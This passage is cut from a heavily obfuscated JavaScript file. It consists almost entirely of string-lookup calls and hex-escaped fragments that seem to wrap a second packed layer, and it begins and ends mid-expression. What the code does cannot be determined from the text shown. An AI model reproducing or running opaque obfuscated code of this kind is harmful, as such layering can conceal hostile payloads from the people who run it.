x62')+_0x3c0ff8('\x30\x78\x39\x65\x30')+_0x3c0ff8('\x30\x78\x33\x32\x34'))+(_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x65\x64\x33')+_0x3c0ff8('\x30\x78\x65\x32\x63')+_0x3c0ff8('\x30\x78\x31\x65\x66')+_0x3c0ff8('\x30\x78\x65\x65\x63')+_0x3c0ff8('\x30\x78\x32\x32\x34')+_0x3c0ff8('\x30\x78\x64\x39\x63')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x66')+_0x3c0ff8('\x30\x78\x35\x31\x66')+_0x3c0ff8('\x30\x78\x33\x63\x35')+_0x3c0ff8('\x30\x78\x35\x37\x32')+'\x42\x20\x35\x4e\x3d\x38\x77\x5b\x57\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x61\x64')+'\x30\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x66\x62\x31')+_0x3c0ff8('\x30\x78\x38\x30\x36')+_0x3c0ff8('\x30\x78\x61\x30\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x36\x66')+'\x32\x5c\x5c\x36\x5c\x5c\x34\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x36\x66')+_0x3c0ff8('\x30\x78\x32\x64\x33')+'\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x31\x30\x34\x64')+_0x3c0ff8('\x30\x78\x34\x30\x39')+'\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x69\x5c'+'\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c'+'\x6c\x5c\x5c\x66\x5c\x27\x2b\x57\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x36\x64\x36')+'\x2b\x28\x57\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x37\x36')+_0x3c0ff8('\x30\x78\x31\x30\x30\x63')+'\x38\x5c\x27\x29\x29\x7d\x7d\x7d\x42\x20'+'\x36\x68\x3d\x5c\x27\x5c\x5c\x4a\x5c\x5c'+'\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x36\x37\x66')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x31\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x38\x30')+'\x2b\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x66\x30')+_0x3c0ff8('\x30\x78\x66\x30\x38')+_0x3c0ff8('\x30\x78\x34\x33\x33')+_0x3c0ff8('\x30\x78\x62\x37\x66')+_0x3c0ff8('\x30\x78\x61\x30\x63')+_0x3c0ff8('\x30\x78\x66\x32\x37')+_0x3c0ff8('\x30\x78\x61\x61\x33')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x36\x5c\x27\x29\x21\x3d\x3d\x31\x75\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x66\x33')+_0x3c0ff8('\x30\x78\x37\x36\x33')+_0x3c0ff8('\x30\x78\x31\x30\x37\x32')+_0x3c0ff8('\x30\x78\x65\x31\x64')+_0x3c0ff8('\x30\x78\x31\x30\x33\x38')+'\x28\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x65\x30')+_0x3c0ff8('\x30\x78\x31\x31\x38\x64')+_0x3c0ff8('\x30\x78\x61\x64\x39')+_0x3c0ff8('\x30\x78\x31\x31\x35\x34')+'\x2c\x33\x45\x29\x7d\x54\x7b\x4b\x28\x34'+_0x3c0ff8('\x30\x78\x31\x31\x32\x31')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x35')+_0x3c0ff8('\x30\x78\x32\x35\x66')+_0x3c0ff8('\x30\x78\x62\x31\x34')+'\x5c\x6f\x5c\x27\x29\x21\x3d\x3d\x31\x75'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x61\x66\x37')+_0x3c0ff8('\x30\x78\x66\x30\x62')+_0x3c0ff8('\x30\x78\x38\x39\x63')+_0x3c0ff8('\x30\x78\x33\x37\x30')+'\x62\x5c\x5c\x69\x5c\x5c\x4d\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x66\x62\x37')+_0x3c0ff8('\x30\x78\x62\x31\x34')+_0x3c0ff8('\x30\x78\x66\x39\x39')+_0x3c0ff8('\x30\x78\x33\x39\x61')+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x65\x38\x61')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x31\x30\x33\x37')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x36\x34\x35')+_0x3c0ff8('\x30\x78\x63\x30\x32')+_0x3c0ff8('\x30\x78\x36\x37\x64')+_0x3c0ff8('\x30\x78\x32\x35\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x30\x34')+_0x3c0ff8('\x30\x78\x31\x39\x66')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+'\x28\x2f\x3c\x34\x76\x28\x3f\x3a\x2e\x2b')+(_0x3c0ff8('\x30\x78\x65\x66\x37')+_0x3c0ff8('\x30\x78\x31\x30\x61\x61')+'\x2e\x34\x70\x29\x2f\x67\x29\x29\x3c\x38'+_0x3c0ff8('\x30\x78\x32\x35\x34')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x33\x32\x61')+_0x3c0ff8('\x30\x78\x39\x31\x38')+'\x44\x5c\x27\x29\x3f\x38\x4c\x3d\x38\x4d'+_0x3c0ff8('\x30\x78\x31\x31\x62\x31')+'\x5c\x70\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x63\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x30\x35')+_0x3c0ff8('\x30\x78\x61\x66\x62')+_0x3c0ff8('\x30\x78\x33\x39\x66')+_0x3c0ff8('\x30\x78\x33\x39\x62')+_0x3c0ff8('\x30\x78\x61\x35\x34')+_0x3c0ff8('\x30\x78\x61\x33\x37')+'\x34\x6a\x7d\x7d\x4f\x20\x35\x4b\x28\x33'+_0x3c0ff8('\x30\x78\x31\x31\x36\x31')+_0x3c0ff8('\x30\x78\x33\x32\x66')+_0x3c0ff8('\x30\x78\x38\x34\x64')+_0x3c0ff8('\x30\x78\x34\x38\x31')+_0x3c0ff8('\x30\x78\x65\x30\x63')+_0x3c0ff8('\x30\x78\x63\x66\x31')+'\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x66')+_0x3c0ff8('\x30\x78\x32\x62\x30')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x36\x36\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x31\x5c\x5c\x64\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x35\x65\x61')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x32\x62\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x75\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x31\x65')+_0x3c0ff8('\x30\x78\x61\x31\x61')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x39\x63\x37')+_0x3c0ff8('\x30\x78\x65\x64\x61')+_0x3c0ff8('\x30\x78\x36\x35\x33')+_0x3c0ff8('\x30\x78\x66\x61\x36')+'\x5c\x62\x5c\x5c\x61\x5c\x27\x2b\x31\x63'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x30\x34')+_0x3c0ff8('\x30\x78\x63\x30\x35')+_0x3c0ff8('\x30\x78\x35\x38\x35')+'\x5c\x6a\x5c\x27\x2b\x31\x63\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x63\x61\x66')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x37\x31\x62')+_0x3c0ff8('\x30\x78\x32\x38\x31')+_0x3c0ff8('\x30\x78\x62\x32\x64')+_0x3c0ff8('\x30\x78\x61\x61\x32')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x65\x34\x38')+'\x42\x20\x35\x49\x3d\x33\x69\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x66\x66\x37')+_0x3c0ff8('\x30\x78\x31\x30\x61\x34')+_0x3c0ff8('\x30\x78\x31\x30\x37\x33')+_0x3c0ff8('\x30\x78\x65\x62\x39')+'\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2a\x32'+_0x3c0ff8('\x30\x78\x36\x34\x36')+_0x3c0ff8('\x30\x78\x38\x39\x31')+_0x3c0ff8('\x30\x78\x31\x30\x34\x65')+_0x3c0ff8('\x30\x78\x37\x63\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x36\x5c\x5c\x34'+'\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x31\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x63'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x63\x37')+_0x3c0ff8('\x30\x78\x31\x32\x30\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x32\x39\x61')+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x36\x38\x33')+_0x3c0ff8('\x30\x78\x31\x30\x66\x38')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x31\x30\x64\x65')+_0x3c0ff8('\x30\x78\x65\x65\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x65\x63')+'\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x30')+_0x3c0ff8('\x30\x78\x61\x38\x64')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x33\x5c\x27\x29\x2b\x33\x6b\x2b\x28'+_0x3c0ff8('\x30\x78\x61\x37\x66')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x36'+'\x5c\x27\x29\x2b\x31\x63\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x39\x61\x64')+'\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x32\x5c')+(_0x3c0ff8('\x30\x78\x65\x33\x30')+_0x3c0ff8('\x30\x78\x61\x39\x33')+_0x3c0ff8('\x30\x78\x64\x38\x66')+_0x3c0ff8('\x30\x78\x36\x66\x33')+_0x3c0ff8('\x30\x78\x61\x37\x66')+_0x3c0ff8('\x30\x78\x31\x31\x64\x65')+_0x3c0ff8('\x30\x78\x31\x31\x30\x30')+_0x3c0ff8('\x30\x78\x37\x63\x61')+_0x3c0ff8('\x30\x78\x36\x32\x37')+_0x3c0ff8('\x30\x78\x31\x31\x38\x62')+'\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x61')+_0x3c0ff8('\x30\x78\x32\x65\x38')+_0x3c0ff8('\x30\x78\x65\x33\x37')+_0x3c0ff8('\x30\x78\x31\x30\x33\x32')+_0x3c0ff8('\x30\x78\x35\x65\x30')+_0x3c0ff8('\x30\x78\x37\x63\x65')+'\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x36\x5c'+'\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c'+'\x36\x5c\x5c\x31\x64\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x38')+_0x3c0ff8('\x30\x78\x35\x36\x39')+_0x3c0ff8('\x30\x78\x32\x39\x35')+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x34\x63\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x33\x66')+_0x3c0ff8('\x30\x78\x61\x36\x35')+_0x3c0ff8('\x30\x78\x65\x32\x62')+_0x3c0ff8('\x30\x78\x33\x33\x39')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x62\x31\x66')+'\x67\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x36\x63\x36')+_0x3c0ff8('\x30\x78\x31\x31\x37\x32')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x34\x39')+'\x5b\x32\x67\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x65\x38')+'\x74\x5c\x27\x29\x5d\x28\x32\x67\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x32\x65\x34')+_0x3c0ff8('\x30\x78\x34\x31\x63')+_0x3c0ff8('\x30\x78\x31\x31\x33\x35')+_0x3c0ff8('\x30\x78\x33\x36\x39')+'\x35\x48\x29\x7b\x42\x20\x6e\x3d\x31\x63'+_0x3c0ff8('\x30\x78\x66\x63\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x38\x34')+_0x3c0ff8('\x30\x78\x66\x62\x32')+_0x3c0ff8('\x30\x78\x37\x30\x63')+_0x3c0ff8('\x30\x78\x38\x66\x64')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x32\x31\x62')+_0x3c0ff8('\x30\x78\x33\x34\x64')+_0x3c0ff8('\x30\x78\x65\x66\x66')+_0x3c0ff8('\x30\x78\x31\x31\x62\x38')+'\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x68\x5c\x5c\x74\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x66\x35\x31')+_0x3c0ff8('\x30\x78\x34\x63\x33')+_0x3c0ff8('\x30\x78\x39\x35\x39')+'\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x38\x30')+_0x3c0ff8('\x30\x78\x34\x63\x66')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x39\x35\x65')+_0x3c0ff8('\x30\x78\x31\x30\x31\x63')+_0x3c0ff8('\x30\x78\x38\x66\x38')+_0x3c0ff8('\x30\x78\x33\x30\x62')+_0x3c0ff8('\x30\x78\x32\x38\x36')+_0x3c0ff8('\x30\x78\x34\x35\x39')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x45\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x30')+_0x3c0ff8('\x30\x78\x34\x36\x61')+_0x3c0ff8('\x30\x78\x37\x65\x37')+_0x3c0ff8('\x30\x78\x37\x36\x35')+_0x3c0ff8('\x30\x78\x38\x38\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x35')+_0x3c0ff8('\x30\x78\x33\x66\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x64\x34')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x62\x34')+_0x3c0ff8('\x30\x78\x31\x31\x35\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6b\x5c\x5c\x35\x5c\x27\x29\x3b\x54\x7b'+'\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x32\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x65\x37'))+(_0x3c0ff8('\x30\x78\x62\x64\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x35\x36')+_0x3c0ff8('\x30\x78\x63\x30\x36')+'\x32\x5c\x5c\x33\x5c\x5c\x68\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x33\x36\x36')+_0x3c0ff8('\x30\x78\x33\x38\x38')+_0x3c0ff8('\x30\x78\x32\x65\x66')+_0x3c0ff8('\x30\x78\x35\x64\x61')+_0x3c0ff8('\x30\x78\x61\x65\x38')+_0x3c0ff8('\x30\x78\x66\x33\x30')+_0x3c0ff8('\x30\x78\x65\x37\x33')+_0x3c0ff8('\x30\x78\x66\x63\x30')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75\x5c'+_0x3c0ff8('\x30\x78\x33\x32\x63')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x31\x30\x36\x66')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x66\x30\x33')+_0x3c0ff8('\x30\x78\x63\x38\x39')+_0x3c0ff8('\x30\x78\x36\x61\x30')+_0x3c0ff8('\x30\x78\x65\x65\x33')+_0x3c0ff8('\x30\x78\x34\x61\x31')+_0x3c0ff8('\x30\x78\x66\x39\x34')+_0x3c0ff8('\x30\x78\x39\x39\x37')+'\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x31\x31'+_0x3c0ff8('\x30\x78\x37\x36\x63')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x31\x31\x64\x32')+_0x3c0ff8('\x30\x78\x37\x61\x63')+'\x70\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71'+_0x3c0ff8('\x30\x78\x66\x36\x31')+_0x3c0ff8('\x30\x78\x39\x35\x33')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x31\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x32\x61')+_0x3c0ff8('\x30\x78\x63\x35\x64')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5d\x28\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x35\x33')+_0x3c0ff8('\x30\x78\x31\x32\x36\x32')+_0x3c0ff8('\x30\x78\x39\x38\x37')+'\x5c\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x66\x5c\x5c\x74\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x66')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x37\x64\x62')+_0x3c0ff8('\x30\x78\x61\x30\x66')+'\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c'+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27'+'\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x64\x30\x61')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+_0x3c0ff8('\x30\x78\x63\x34\x35')+_0x3c0ff8('\x30\x78\x62\x64\x38')+'\x32\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x63\x36\x37')+_0x3c0ff8('\x30\x78\x33\x62\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x36')+_0x3c0ff8('\x30\x78\x32\x38\x36')+'\x35\x5c\x5c\x61\x5c\x27\x2b\x6e\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x63\x39\x31')+_0x3c0ff8('\x30\x78\x64\x37\x38')+_0x3c0ff8('\x30\x78\x36\x32\x31')+_0x3c0ff8('\x30\x78\x35\x36\x61')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x36\x38')+_0x3c0ff8('\x30\x78\x37\x66\x30')+_0x3c0ff8('\x30\x78\x64\x37\x62')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+'\x5c\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x61\x31')+'\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x64\x38\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x63\x31')+_0x3c0ff8('\x30\x78\x63\x34\x64')+_0x3c0ff8('\x30\x78\x65\x38\x62'))+(_0x3c0ff8('\x30\x78\x62\x39\x33')+'\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x64')+'\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x4a\x5c'+_0x3c0ff8('\x30\x78\x65\x31\x66')+'\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63'+'\x5c\x5c\x35\x5c\x5c\x61\x5c\x27\x2b\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x32\x37\x62')+_0x3c0ff8('\x30\x78\x66\x38\x36')+_0x3c0ff8('\x30\x78\x32\x65\x66')+_0x3c0ff8('\x30\x78\x35\x64\x61')+_0x3c0ff8('\x30\x78\x61\x65\x38')+_0x3c0ff8('\x30\x78\x66\x33\x30')+'\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x49'+_0x3c0ff8('\x30\x78\x64\x31\x35')+_0x3c0ff8('\x30\x78\x39\x38\x37')+_0x3c0ff8('\x30\x78\x64\x65\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x38\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x63\x34')+_0x3c0ff8('\x30\x78\x32\x35\x38')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38'+'\x5c\x5c\x68\x5c\x27\x29\x2b\x5c\x27\x5c'+'\x5c\x37\x5c\x27\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x32\x33')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x64')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+'\x62\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x43'+'\x5c\x27\x29\x29\x2c\x31\x39\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x38\x62')+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x66\x36\x38')+_0x3c0ff8('\x30\x78\x64\x31\x62')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x35\x37\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x34\x35\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x74\x5c\x5c\x43\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x65\x37\x32')+_0x3c0ff8('\x30\x78\x63\x33\x31')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x39\x37\x39')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x36')+_0x3c0ff8('\x30\x78\x62\x39\x39')+_0x3c0ff8('\x30\x78\x63\x35\x36')+_0x3c0ff8('\x30\x78\x34\x62\x61')+_0x3c0ff8('\x30\x78\x66\x32\x34')+_0x3c0ff8('\x30\x78\x63\x35\x64')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x31\x30\x65\x31')+_0x3c0ff8('\x30\x78\x33\x31\x63')+_0x3c0ff8('\x30\x78\x39\x35\x66')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x39\x37\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x38\x35')+_0x3c0ff8('\x30\x78\x65\x64\x36')+'\x31\x39\x5b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x37\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x35\x39')+_0x3c0ff8('\x30\x78\x36\x39\x35')+_0x3c0ff8('\x30\x78\x33\x39\x39')+_0x3c0ff8('\x30\x78\x34\x66\x35')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x65\x37\x31')+'\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c'+_0x3c0ff8('\x30\x78\x63\x65\x64')+_0x3c0ff8('\x30\x78\x33\x65\x62')+_0x3c0ff8('\x30\x78\x61\x37\x62')+_0x3c0ff8('\x30\x78\x63\x34\x64')+_0x3c0ff8('\x30\x78\x65\x38\x62')+_0x3c0ff8('\x30\x78\x62\x39\x33')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x66\x33\x38')+_0x3c0ff8('\x30\x78\x35\x63\x36')+_0x3c0ff8('\x30\x78\x33\x33\x33')+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x66\x30\x33'))+('\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x37\x6